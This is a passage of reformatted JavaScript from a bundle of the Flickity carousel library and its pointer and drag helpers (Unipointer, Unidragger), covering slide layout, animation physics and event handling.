    define("desandro-matches-selector/matches-selector", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.matchesSelector = e();
  }
})(window, function t() {
  "use strict";

  var n = function () {
    var t = window.Element.prototype;

    if (t.matches) {
      return "matches";
    }

    if (t.matchesSelector) {
      return "matchesSelector";
    }

    var e = ["webkit", "moz", "ms", "o"];

    for (var i = 0; i < e.length; i++) {
      var n = e[i];
      var s = n + "MatchesSelector";

      if (t[s]) {
        return s;
      }
    }
  }();

  return function t(e, i) {
    return e[n](i);
  };
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("desandro-matches-selector"));
  } else {
    e.fizzyUIUtils = i(e, e.matchesSelector);
  }
})(window, function t(h, r) {
  var c = {};

  c.extend = function (t, e) {
    for (var i in e) {
      t[i] = e[i];
    }

    return t;
  };

  c.modulo = function (t, e) {
    return (t % e + e) % e;
  };

  var i = Array.prototype.slice;

  c.makeArray = function (t) {
    if (Array.isArray(t)) {
      return t;
    }

    if (t === null || t === undefined) {
      return [];
    }

    var e = typeof t == "object" && typeof t.length == "number";

    if (e) {
      return i.call(t);
    }

    return [t];
  };

  c.removeFrom = function (t, e) {
    var i = t.indexOf(e);

    if (i != -1) {
      t.splice(i, 1);
    }
  };

  c.getParent = function (t, e) {
    while (t.parentNode && t != document.body) {
      t = t.parentNode;

      if (r(t, e)) {
        return t;
      }
    }
  };

  c.getQueryElement = function (t) {
    if (typeof t == "string") {
      return document.querySelector(t);
    }

    return t;
  };

  c.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  c.filterFindElements = function (t, n) {
    t = c.makeArray(t);
    var s = [];
    t.forEach(function (t) {
      if (!(t instanceof HTMLElement)) {
        return;
      }

      if (!n) {
        s.push(t);
        return;
      }

      if (r(t, n)) {
        s.push(t);
      }

      var e = t.querySelectorAll(n);

      for (var i = 0; i < e.length; i++) {
        s.push(e[i]);
      }
    });
    return s;
  };

  c.debounceMethod = function (t, e, n) {
    n = n || 100;
    var s = t.prototype[e];
    var r = e + "Timeout";

    t.prototype[e] = function () {
      var t = this[r];
      clearTimeout(t);
      var e = arguments;
      var i = this;
      this[r] = setTimeout(function () {
        s.apply(i, e);
        delete i[r];
      }, n);
    };
  };

  c.docReady = function (t) {
    var e = document.readyState;

    if (e == "complete" || e == "interactive") {
      setTimeout(t);
    } else {
      document.addEventListener("DOMContentLoaded", t);
    }
  };

  c.toDashed = function (t) {
    return t.replace(/(.)([A-Z])/g, function (t, e, i) {
      return e + "-" + i;
    }).toLowerCase();
  };

  var u = h.console;

  c.htmlInit = function (a, l) {
    c.docReady(function () {
      var t = c.toDashed(l);
      var s = "data-" + t;
      var e = document.querySelectorAll("[" + s + "]");
      var i = document.querySelectorAll(".js-" + t);
      var n = c.makeArray(e).concat(c.makeArray(i));
      var r = s + "-options";
      var o = h.jQuery;
      n.forEach(function (e) {
        var t = e.getAttribute(s) || e.getAttribute(r);
        var i;

        try {
          i = t && JSON.parse(t);
        } catch (t) {
          if (u) {
            u.error("Error parsing " + s + " on " + e.className + ": " + t);
          }

          return;
        }

        var n = new a(e, i);

        if (o) {
          o.data(e, l, n);
        }
      });
    });
  };

  return c;
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/cell", ["get-size/get-size"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("get-size"));
  } else {
    e.Flickity = e.Flickity || {};
    e.Flickity.Cell = i(e, e.getSize);
  }
})(window, function t(e, i) {
  function n(t, e) {
    this.element = t;
    this.parent = e;
    this.create();
  }

  var s = n.prototype;

  s.create = function () {
    this.element.style.position = "absolute";
    this.element.setAttribute("aria-hidden", "true");
    this.x = 0;
    this.shift = 0;
  };

  s.destroy = function () {
    this.unselect();
    this.element.style.position = "";
    var t = this.parent.originSide;
    this.element.style[t] = "";
    this.element.removeAttribute("aria-hidden");
  };

  s.getSize = function () {
    this.size = i(this.element);
  };

  s.setPosition = function (t) {
    this.x = t;
    this.updateTarget();
    this.renderPosition(t);
  };

  s.updateTarget = s.setDefaultTarget = function () {
    var t = this.parent.originSide == "left" ? "marginLeft" : "marginRight";
    this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign;
  };

  s.renderPosition = function (t) {
    var e = this.parent.originSide;
    this.element.style[e] = this.parent.getPositionValue(t);
  };

  s.select = function () {
    this.element.classList.add("is-selected");
    this.element.removeAttribute("aria-hidden");
  };

  s.unselect = function () {
    this.element.classList.remove("is-selected");
    this.element.setAttribute("aria-hidden", "true");
  };

  s.wrapShift = function (t) {
    this.shift = t;
    this.renderPosition(this.x + this.parent.slideableWidth * t);
  };

  s.remove = function () {
    this.element.parentNode.removeChild(this.element);
  };

  return n;
});

(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/slide", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.Flickity = t.Flickity || {};
    t.Flickity.Slide = e();
  }
})(window, function t() {
  "use strict";

  function e(t) {
    this.parent = t;
    this.isOriginLeft = t.originSide == "left";
    this.cells = [];
    this.outerWidth = 0;
    this.height = 0;
  }

  var i = e.prototype;

  i.addCell = function (t) {
    this.cells.push(t);
    this.outerWidth += t.size.outerWidth;
    this.height = Math.max(t.size.outerHeight, this.height);

    if (this.cells.length == 1) {
      this.x = t.x;
      var e = this.isOriginLeft ? "marginLeft" : "marginRight";
      this.firstMargin = t.size[e];
    }
  };

  i.updateTarget = function () {
    var t = this.isOriginLeft ? "marginRight" : "marginLeft";
    var e = this.getLastCell();
    var i = e ? e.size[t] : 0;
    var n = this.outerWidth - (this.firstMargin + i);
    this.target = this.x + this.firstMargin + n * this.parent.cellAlign;
  };

  i.getLastCell = function () {
    return this.cells[this.cells.length - 1];
  };

  i.select = function () {
    this.cells.forEach(function (t) {
      t.select();
    });
  };

  i.unselect = function () {
    this.cells.forEach(function (t) {
      t.unselect();
    });
  };

  i.getCellElements = function () {
    return this.cells.map(function (t) {
      return t.element;
    });
  };

  return e;
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/animate", ["fizzy-ui-utils/utils"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("fizzy-ui-utils"));
  } else {
    e.Flickity = e.Flickity || {};
    e.Flickity.animatePrototype = i(e, e.fizzyUIUtils);
  }
})(window, function t(e, i) {
  var n = {};

  n.startAnimation = function () {
    if (this.isAnimating) {
      return;
    }

    this.isAnimating = true;
    this.restingFrames = 0;
    this.animate();
  };

  n.animate = function () {
    this.applyDragForce();
    this.applySelectedAttraction();
    var t = this.x;
    this.integratePhysics();
    this.positionSlider();
    this.settle(t);

    if (this.isAnimating) {
      var e = this;
      requestAnimationFrame(function t() {
        e.animate();
      });
    }
  };

  n.positionSlider = function () {
    var t = this.x;

    if (this.options.wrapAround && this.cells.length > 1) {
      t = i.modulo(t, this.slideableWidth);
      t -= this.slideableWidth;
      this.shiftWrapCells(t);
    }

    this.setTranslateX(t, this.isAnimating);
    this.dispatchScrollEvent();
  };

  n.setTranslateX = function (t, e) {
    t += this.cursorPosition;
    t = this.options.rightToLeft ? -t : t;
    var i = this.getPositionValue(t);
    this.slider.style.transform = e ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
  };

  n.dispatchScrollEvent = function () {
    var t = this.slides[0];

    if (!t) {
      return;
    }

    var e = -this.x - t.target;
    var i = e / this.slidesWidth;
    this.dispatchEvent("scroll", null, [i, e]);
  };

  n.positionSliderAtSelected = function () {
    if (!this.cells.length) {
      return;
    }

    this.x = -this.selectedSlide.target;
    this.velocity = 0;
    this.positionSlider();
  };

  n.getPositionValue = function (t) {
    if (this.options.percentPosition) {
      return Math.round(t / this.size.innerWidth * 1e4) * .01 + "%";
    } else {
      return Math.round(t) + "px";
    }
  };

  n.settle = function (t) {
    var e = !this.isPointerDown && Math.round(this.x * 100) == Math.round(t * 100);

    if (e) {
      this.restingFrames++;
    }

    if (this.restingFrames > 2) {
      this.isAnimating = false;
      delete this.isFreeScrolling;
      this.positionSlider();
      this.dispatchEvent("settle", null, [this.selectedIndex]);
    }
  };

  n.shiftWrapCells = function (t) {
    var e = this.cursorPosition + t;

    this._shiftCells(this.beforeShiftCells, e, -1);

    var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);

    this._shiftCells(this.afterShiftCells, i, 1);
  };

  n._shiftCells = function (t, e, i) {
    for (var n = 0; n < t.length; n++) {
      var s = t[n];
      var r = e > 0 ? i : 0;
      s.wrapShift(r);
      e -= s.size.outerWidth;
    }
  };

  n._unshiftCells = function (t) {
    if (!t || !t.length) {
      return;
    }

    for (var e = 0; e < t.length; e++) {
      t[e].wrapShift(0);
    }
  };

  n.integratePhysics = function () {
    this.x += this.velocity;
    this.velocity *= this.getFrictionFactor();
  };

  n.applyForce = function (t) {
    this.velocity += t;
  };

  n.getFrictionFactor = function () {
    return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"];
  };

  n.getRestingPosition = function () {
    return this.x + this.velocity / (1 - this.getFrictionFactor());
  };

  n.applyDragForce = function () {
    if (!this.isDraggable || !this.isPointerDown) {
      return;
    }

    var t = this.dragX - this.x;
    var e = t - this.velocity;
    this.applyForce(e);
  };

  n.applySelectedAttraction = function () {
    var t = this.isDraggable && this.isPointerDown;

    if (t || this.isFreeScrolling || !this.slides.length) {
      return;
    }

    var e = this.selectedSlide.target * -1 - this.x;
    var i = e * this.options.selectedAttraction;
    this.applyForce(i);
  };

  return n;
});

(function (o, a) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function (t, e, i, n, s, r) {
      return a(o, t, e, i, n, s, r);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = a(o, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"));
  } else {
    var t = o.Flickity;
    o.Flickity = a(o, o.EvEmitter, o.getSize, o.fizzyUIUtils, t.Cell, t.Slide, t.animatePrototype);
  }
})(window, function t(n, e, i, a, s, o, r) {
  var l = n.jQuery;
  var h = n.getComputedStyle;
  var c = n.console;

  function u(t, e) {
    t = a.makeArray(t);

    while (t.length) {
      e.appendChild(t.shift());
    }
  }

  var d = 0;
  var f = {};

  function p(t, e) {
    var i = a.getQueryElement(t);

    if (!i) {
      if (c) {
        c.error("Bad element for Flickity: " + (i || t));
      }

      return;
    }

    this.element = i;

    if (this.element.flickityGUID) {
      var n = f[this.element.flickityGUID];
      if (n) n.option(e);
      return n;
    }

    if (l) {
      this.$element = l(this.element);
    }

    this.options = a.extend({}, this.constructor.defaults);
    this.option(e);

    this._create();
  }

  p.defaults = {
    accessibility: true,
    cellAlign: "center",
    freeScrollFriction: .075,
    friction: .28,
    namespaceJQueryEvents: true,
    percentPosition: true,
    resize: true,
    selectedAttraction: .025,
    setGallerySize: true
  };
  p.createMethods = [];
  var v = p.prototype;
  a.extend(v, e.prototype);

  v._create = function () {
    var t = this.guid = ++d;
    this.element.flickityGUID = t;
    f[t] = this;
    this.selectedIndex = 0;
    this.restingFrames = 0;
    this.x = 0;
    this.velocity = 0;
    this.originSide = this.options.rightToLeft ? "right" : "left";
    this.viewport = document.createElement("div");
    this.viewport.className = "flickity-viewport";

    this._createSlider();

    if (this.options.resize || this.options.watchCSS) {
      n.addEventListener("resize", this);
    }

    for (var e in this.options.on) {
      var i = this.options.on[e];
      this.on(e, i);
    }

    p.createMethods.forEach(function (t) {
      this[t]();
    }, this);

    if (this.options.watchCSS) {
      this.watchCSS();
    } else {
      this.activate();
    }
  };

  v.option = function (t) {
    a.extend(this.options, t);
  };

  v.activate = function () {
    if (this.isActive) {
      return;
    }

    this.isActive = true;
    this.element.classList.add("flickity-enabled");

    if (this.options.rightToLeft) {
      this.element.classList.add("flickity-rtl");
    }

    this.getSize();

    var t = this._filterFindCellElements(this.element.children);

    u(t, this.slider);
    this.viewport.appendChild(this.slider);
    this.element.appendChild(this.viewport);
    this.reloadCells();

    if (this.options.accessibility) {
      this.element.tabIndex = 0;
      this.element.addEventListener("keydown", this);
    }

    this.emitEvent("activate");
    this.selectInitialIndex();
    this.isInitActivated = true;
    this.dispatchEvent("ready");
  };

  v._createSlider = function () {
    var t = document.createElement("div");
    t.className = "flickity-slider";
    t.style[this.originSide] = 0;
    this.slider = t;
  };

  v._filterFindCellElements = function (t) {
    return a.filterFindElements(t, this.options.cellSelector);
  };

  v.reloadCells = function () {
    this.cells = this._makeCells(this.slider.children);
    this.positionCells();

    this._getWrapShiftCells();

    this.setGallerySize();
  };

  v._makeCells = function (t) {
    var e = this._filterFindCellElements(t);

    var i = e.map(function (t) {
      return new s(t, this);
    }, this);
    return i;
  };

  v.getLastCell = function () {
    return this.cells[this.cells.length - 1];
  };

  v.getLastSlide = function () {
    return this.slides[this.slides.length - 1];
  };

  v.positionCells = function () {
    this._sizeCells(this.cells);

    this._positionCells(0);
  };

  v._positionCells = function (t) {
    t = t || 0;
    this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
    var e = 0;

    if (t > 0) {
      var i = this.cells[t - 1];
      e = i.x + i.size.outerWidth;
    }

    var n = this.cells.length;

    for (var s = t; s < n; s++) {
      var r = this.cells[s];
      r.setPosition(e);
      e += r.size.outerWidth;
      this.maxCellHeight = Math.max(r.size.outerHeight, this.maxCellHeight);
    }

    this.slideableWidth = e;
    this.updateSlides();

    this._containSlides();

    this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0;
  };

  v._sizeCells = function (t) {
    t.forEach(function (t) {
      t.getSize();
    });
  };

  v.updateSlides = function () {
    this.slides = [];

    if (!this.cells.length) {
      return;
    }

    var n = new o(this);
    this.slides.push(n);
    var t = this.originSide == "left";
    var s = t ? "marginRight" : "marginLeft";

    var r = this._getCanCellFit();

    this.cells.forEach(function (t, e) {
      if (!n.cells.length) {
        n.addCell(t);
        return;
      }

      var i = n.outerWidth - n.firstMargin + (t.size.outerWidth - t.size[s]);

      if (r.call(this, e, i)) {
        n.addCell(t);
      } else {
        n.updateTarget();
        n = new o(this);
        this.slides.push(n);
        n.addCell(t);
      }
    }, this);
    n.updateTarget();
    this.updateSelectedSlide();
  };

  v._getCanCellFit = function () {
    var t = this.options.groupCells;

    if (!t) {
      return function () {
        return false;
      };
    } else if (typeof t == "number") {
      var e = parseInt(t, 10);
      return function (t) {
        return t % e !== 0;
      };
    }

    var i = typeof t == "string" && t.match(/^(\d+)%$/);
    var n = i ? parseInt(i[1], 10) / 100 : 1;
    return function (t, e) {
      return e <= (this.size.innerWidth + 1) * n;
    };
  };

  v._init = v.reposition = function () {
    this.positionCells();
    this.positionSliderAtSelected();
  };

  v.getSize = function () {
    this.size = i(this.element);
    this.setCellAlign();
    this.cursorPosition = this.size.innerWidth * this.cellAlign;
  };

  var g = {
    center: {
      left: .5,
      right: .5
    },
    left: {
      left: 0,
      right: 1
    },
    right: {
      right: 0,
      left: 1
    }
  };

  v.setCellAlign = function () {
    var t = g[this.options.cellAlign];
    this.cellAlign = t ? t[this.originSide] : this.options.cellAlign;
  };

  v.setGallerySize = function () {
    if (this.options.setGallerySize) {
      var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
      this.viewport.style.height = t + "px";
    }
  };

  v._getWrapShiftCells = function () {
    if (!this.options.wrapAround) {
      return;
    }

    this._unshiftCells(this.beforeShiftCells);

    this._unshiftCells(this.afterShiftCells);

    var t = this.cursorPosition;
    var e = this.cells.length - 1;
    this.beforeShiftCells = this._getGapCells(t, e, -1);
    t = this.size.innerWidth - this.cursorPosition;
    this.afterShiftCells = this._getGapCells(t, 0, 1);
  };

  v._getGapCells = function (t, e, i) {
    var n = [];

    while (t > 0) {
      var s = this.cells[e];

      if (!s) {
        break;
      }

      n.push(s);
      e += i;
      t -= s.size.outerWidth;
    }

    return n;
  };

  v._containSlides = function () {
    if (!this.options.contain || this.options.wrapAround || !this.cells.length) {
      return;
    }

    var t = this.options.rightToLeft;
    var e = t ? "marginRight" : "marginLeft";
    var i = t ? "marginLeft" : "marginRight";
    var n = this.slideableWidth - this.getLastCell().size[i];
    var s = n < this.size.innerWidth;
    var r = this.cursorPosition + this.cells[0].size[e];
    var o = n - this.size.innerWidth * (1 - this.cellAlign);
    this.slides.forEach(function (t) {
      if (s) {
        t.target = n * this.cellAlign;
      } else {
        t.target = Math.max(t.target, r);
        t.target = Math.min(t.target, o);
      }
    }, this);
  };

  v.dispatchEvent = function (t, e, i) {
    var n = e ? [e].concat(i) : i;
    this.emitEvent(t, n);

    if (l && this.$element) {
      t += this.options.namespaceJQueryEvents ? ".flickity" : "";
      var s = t;

      if (e) {
        var r = new l.Event(e);
        r.type = t;
        s = r;
      }

      this.$element.trigger(s, i);
    }
  };

  v.select = function (t, e, i) {
    if (!this.isActive) {
      return;
    }

    t = parseInt(t, 10);

    this._wrapSelect(t);

    if (this.options.wrapAround || e) {
      t = a.modulo(t, this.slides.length);
    }

    if (!this.slides[t]) {
      return;
    }

    var n = this.selectedIndex;
    this.selectedIndex = t;
    this.updateSelectedSlide();

    if (i) {
      this.positionSliderAtSelected();
    } else {
      this.startAnimation();
    }

    if (this.options.adaptiveHeight) {
      this.setGallerySize();
    }

    this.dispatchEvent("select", null, [t]);

    if (t != n) {
      this.dispatchEvent("change", null, [t]);
    }

    this.dispatchEvent("cellSelect");
  };

  v._wrapSelect = function (t) {
    var e = this.slides.length;
    var i = this.options.wrapAround && e > 1;

    if (!i) {
      return t;
    }

    var n = a.modulo(t, e);
    var s = Math.abs(n - this.selectedIndex);
    var r = Math.abs(n + e - this.selectedIndex);
    var o = Math.abs(n - e - this.selectedIndex);

    if (!this.isDragSelect && r < s) {
      t += e;
    } else if (!this.isDragSelect && o < s) {
      t -= e;
    }

    if (t < 0) {
      this.x -= this.slideableWidth;
    } else if (t >= e) {
      this.x += this.slideableWidth;
    }
  };

  v.previous = function (t, e) {
    this.select(this.selectedIndex - 1, t, e);
  };

  v.next = function (t, e) {
    this.select(this.selectedIndex + 1, t, e);
  };

  v.updateSelectedSlide = function () {
    var t = this.slides[this.selectedIndex];

    if (!t) {
      return;
    }

    this.unselectSelectedSlide();
    this.selectedSlide = t;
    t.select();
    this.selectedCells = t.cells;
    this.selectedElements = t.getCellElements();
    this.selectedCell = t.cells[0];
    this.selectedElement = this.selectedElements[0];
  };

  v.unselectSelectedSlide = function () {
    if (this.selectedSlide) {
      this.selectedSlide.unselect();
    }
  };

  v.selectInitialIndex = function () {
    var t = this.options.initialIndex;

    if (this.isInitActivated) {
      this.select(this.selectedIndex, false, true);
      return;
    }

    if (t && typeof t == "string") {
      var e = this.queryCell(t);

      if (e) {
        this.selectCell(t, false, true);
        return;
      }
    }

    var i = 0;

    if (t && this.slides[t]) {
      i = t;
    }

    this.select(i, false, true);
  };

  v.selectCell = function (t, e, i) {
    var n = this.queryCell(t);

    if (!n) {
      return;
    }

    var s = this.getCellSlideIndex(n);
    this.select(s, e, i);
  };

  v.getCellSlideIndex = function (t) {
    for (var e = 0; e < this.slides.length; e++) {
      var i = this.slides[e];
      var n = i.cells.indexOf(t);

      if (n != -1) {
        return e;
      }
    }
  };

  v.getCell = function (t) {
    for (var e = 0; e < this.cells.length; e++) {
      var i = this.cells[e];

      if (i.element == t) {
        return i;
      }
    }
  };

  v.getCells = function (t) {
    t = a.makeArray(t);
    var i = [];
    t.forEach(function (t) {
      var e = this.getCell(t);

      if (e) {
        i.push(e);
      }
    }, this);
    return i;
  };

  v.getCellElements = function () {
    return this.cells.map(function (t) {
      return t.element;
    });
  };

  v.getParentCell = function (t) {
    var e = this.getCell(t);

    if (e) {
      return e;
    }

    t = a.getParent(t, ".flickity-slider > *");
    return this.getCell(t);
  };

  v.getAdjacentCellElements = function (t, e) {
    if (!t) {
      return this.selectedSlide.getCellElements();
    }

    e = e === undefined ? this.selectedIndex : e;
    var i = this.slides.length;

    if (1 + t * 2 >= i) {
      return this.getCellElements();
    }

    var n = [];

    for (var s = e - t; s <= e + t; s++) {
      var r = this.options.wrapAround ? a.modulo(s, i) : s;
      var o = this.slides[r];

      if (o) {
        n = n.concat(o.getCellElements());
      }
    }

    return n;
  };

  v.queryCell = function (t) {
    if (typeof t == "number") {
      return this.cells[t];
    }

    if (typeof t == "string") {
      if (t.match(/^[#.]?[\d/]/)) {
        return;
      }

      t = this.element.querySelector(t);
    }

    return this.getCell(t);
  };

  v.uiChange = function () {
    this.emitEvent("uiChange");
  };

  v.childUIPointerDown = function (t) {
    if (t.type != "touchstart") {
      t.preventDefault();
    }

    this.focus();
  };

  v.onresize = function () {
    this.watchCSS();
    this.resize();
  };

  a.debounceMethod(p, "onresize", 150);

  v.resize = function () {
    if (!this.isActive) {
      return;
    }

    this.getSize();

    if (this.options.wrapAround) {
      this.x = a.modulo(this.x, this.slideableWidth);
    }

    this.positionCells();

    this._getWrapShiftCells();

    this.setGallerySize();
    this.emitEvent("resize");
    var t = this.selectedElements && this.selectedElements[0];
    this.selectCell(t, false, true);
  };

  v.watchCSS = function () {
    var t = this.options.watchCSS;

    if (!t) {
      return;
    }

    var e = h(this.element, ":after").content;

    if (e.indexOf("flickity") != -1) {
      this.activate();
    } else {
      this.deactivate();
    }
  };

  v.onkeydown = function (t) {
    var e = document.activeElement && document.activeElement != this.element;

    if (!this.options.accessibility || e) {
      return;
    }

    var i = p.keyboardHandlers[t.keyCode];

    if (i) {
      i.call(this);
    }
  };

  p.keyboardHandlers = {
    37: function () {
      var t = this.options.rightToLeft ? "next" : "previous";
      this.uiChange();
      this[t]();
    },
    39: function () {
      var t = this.options.rightToLeft ? "previous" : "next";
      this.uiChange();
      this[t]();
    }
  };

  v.focus = function () {
    var t = n.pageYOffset;
    this.element.focus({
      preventScroll: true
    });

    if (n.pageYOffset != t) {
      n.scrollTo(n.pageXOffset, t);
    }
  };

  v.deactivate = function () {
    if (!this.isActive) {
      return;
    }

    this.element.classList.remove("flickity-enabled");
    this.element.classList.remove("flickity-rtl");
    this.unselectSelectedSlide();
    this.cells.forEach(function (t) {
      t.destroy();
    });
    this.element.removeChild(this.viewport);
    u(this.slider.children, this.element);

    if (this.options.accessibility) {
      this.element.removeAttribute("tabIndex");
      this.element.removeEventListener("keydown", this);
    }

    this.isActive = false;
    this.emitEvent("deactivate");
  };

  v.destroy = function () {
    this.deactivate();
    n.removeEventListener("resize", this);
    this.allOff();
    this.emitEvent("destroy");

    if (l && this.$element) {
      l.removeData(this.element, "flickity");
    }

    delete this.element.flickityGUID;
    delete f[this.guid];
  };

  a.extend(v, r);

  p.data = function (t) {
    t = a.getQueryElement(t);
    var e = t && t.flickityGUID;
    return e && f[e];
  };

  a.htmlInit(p, "flickity");

  if (l && l.bridget) {
    l.bridget("flickity", p);
  }

  p.setJQuery = function (t) {
    l = t;
  };

  p.Cell = s;
  p.Slide = o;
  return p;
});
/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */


(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("ev-emitter"));
  } else {
    e.Unipointer = i(e, e.EvEmitter);
  }
})(window, function t(s, e) {
  function i() {}

  function n() {}

  var r = n.prototype = Object.create(e.prototype);

  r.bindStartEvent = function (t) {
    this._bindStartEvent(t, true);
  };

  r.unbindStartEvent = function (t) {
    this._bindStartEvent(t, false);
  };

  r._bindStartEvent = function (t, e) {
    e = e === undefined ? true : e;
    var i = e ? "addEventListener" : "removeEventListener";
    var n = "mousedown";

    if (s.PointerEvent) {
      n = "pointerdown";
    } else if ("ontouchstart" in s) {
      n = "touchstart";
    }

    t[i](n, this);
  };

  r.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  r.getTouch = function (t) {
    for (var e = 0; e < t.length; e++) {
      var i = t[e];

      if (i.identifier == this.pointerIdentifier) {
        return i;
      }
    }
  };

  r.onmousedown = function (t) {
    var e = t.button;

    if (e && e !== 0 && e !== 1) {
      return;
    }

    this._pointerDown(t, t);
  };

  r.ontouchstart = function (t) {
    this._pointerDown(t, t.changedTouches[0]);
  };

  r.onpointerdown = function (t) {
    this._pointerDown(t, t);
  };

  r._pointerDown = function (t, e) {
    if (t.button || this.isPointerDown) {
      return;
    }

    this.isPointerDown = true;
    this.pointerIdentifier = e.pointerId !== undefined ? e.pointerId : e.identifier;
    this.pointerDown(t, e);
  };

  r.pointerDown = function (t, e) {
    this._bindPostStartEvents(t);

    this.emitEvent("pointerDown", [t, e]);
  };

  var o = {
    mousedown: ["mousemove", "mouseup"],
    touchstart: ["touchmove", "touchend", "touchcancel"],
    pointerdown: ["pointermove", "pointerup", "pointercancel"]
  };

  r._bindPostStartEvents = function (t) {
    if (!t) {
      return;
    }

    var e = o[t.type];
    e.forEach(function (t) {
      s.addEventListener(t, this);
    }, this);
    this._boundPointerEvents = e;
  };

  r._unbindPostStartEvents = function () {
    if (!this._boundPointerEvents) {
      return;
    }

    this._boundPointerEvents.forEach(function (t) {
      s.removeEventListener(t, this);
    }, this);

    delete this._boundPointerEvents;
  };

  r.onmousemove = function (t) {
    this._pointerMove(t, t);
  };

  r.onpointermove = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerMove(t, t);
    }
  };

  r.ontouchmove = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerMove(t, e);
    }
  };

  r._pointerMove = function (t, e) {
    this.pointerMove(t, e);
  };

  r.pointerMove = function (t, e) {
    this.emitEvent("pointerMove", [t, e]);
  };

  r.onmouseup = function (t) {
    this._pointerUp(t, t);
  };

  r.onpointerup = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerUp(t, t);
    }
  };

  r.ontouchend = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerUp(t, e);
    }
  };

  r._pointerUp = function (t, e) {
    this._pointerDone();

    this.pointerUp(t, e);
  };

  r.pointerUp = function (t, e) {
    this.emitEvent("pointerUp", [t, e]);
  };

  r._pointerDone = function () {
    this._pointerReset();

    this._unbindPostStartEvents();

    this.pointerDone();
  };

  r._pointerReset = function () {
    this.isPointerDown = false;
    delete this.pointerIdentifier;
  };

  r.pointerDone = i;

  r.onpointercancel = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerCancel(t, t);
    }
  };

  r.ontouchcancel = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerCancel(t, e);
    }
  };

  r._pointerCancel = function (t, e) {
    this._pointerDone();

    this.pointerCancel(t, e);
  };

  r.pointerCancel = function (t, e) {
    this.emitEvent("pointerCancel", [t, e]);
  };

  n.getPointerPoint = function (t) {
    return {
      x: t.pageX,
      y: t.pageY
    };
  };

  return n;
});
/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */


(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("unidragger/unidragger", ["unipointer/unipointer"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("unipointer"));
  } else {
    e.Unidragger = i(e, e.Unipointer);
  }
})(window, function t(r, e) {
  function i() {}

  var n = i.prototype = Object.create(e.prototype);

  n.bindHandles = function () {
    this._bindHandles(true);
  };

  n.unbindHandles = function () {
    this._bindHandles(false);
  };

  n._bindHandles = function (t) {
    t = t === undefined ? true : t;
    var e = t ? "addEventListener" : "removeEventListener";
    var i = t ? this._touchActionValue : "";

    for (var n = 0; n < this.handles.length; n++) {
      var s = this.handles[n];

      this._bindStartEvent(s, t);

      s[e]("click", this);

      if (r.PointerEvent) {
        s.style.touchAction = i;
      }
    }
  };

  n._touchActionValue = "none";

  n.pointerDown = function (t, e) {
    var i = this.okayPointerDown(t);

    if (!i) {
      return;
    }

    this.pointerDownPointer = {
      pageX: e.pageX,
      pageY: e.pageY
    };
    t.preventDefault();
    this.pointerDownBlur();

    this._bindPostStartEvents(t);

    this.emitEvent("pointerDown", [t, e]);
  };

  var s = {
    TEXTAREA: true,
    INPUT: true,
    SELECT: true,
    OPTION: true
  };
  var o = {
    radio: true,
    checkbox: true,
    button: true,
    submit: true,
    image: true,
    file: true
  };

  n.okayPointerDown = function (t) {
    var e = s[t.target.nodeName];
    var i = o[t.target.type];
    var n = !e || i;

    if (!n) {
      this._pointerReset();
    }

    return n;
  };

  n.pointerDownBlur = function () {
    var t = document.activeElement;
    var e = t && t.blur && t != document.body;

    if (e) {
      t.blur();
    }
  };

  n.pointerMove = function (t, e) {
    var i = this._dragPointerMove(t, e);

    this.emitEvent("pointerMove", [t, e, i]);

    this._dragMove(t, e, i);
  };

  n._dragPointerMove = function (t, e) {
    var i = {
      x: e.pageX - this.pointerDownPointer.pageX,
      y: e.pageY - this.pointerDownPointer.pageY
    };

    if (!this.isDragging && this.hasDragStarted(i)) {
      this._dragStart(t, e);
    }

    return i;
  };

  n.hasDragStarted = function (t) {
    return Math.abs(t.x) > 3 || Math.abs(t.y) > 3;
  };

  n.pointerUp = function (t, e) {
    this.emitEvent("pointerUp", [t, e]);

    this._dragPointerUp(t, e);
  };

  n._dragPointerUp = function (t, e) {
    if (this.isDragging) {
      this._dragEnd(t, e);
    } else {
      this._staticClick(t, e);
    }
  };

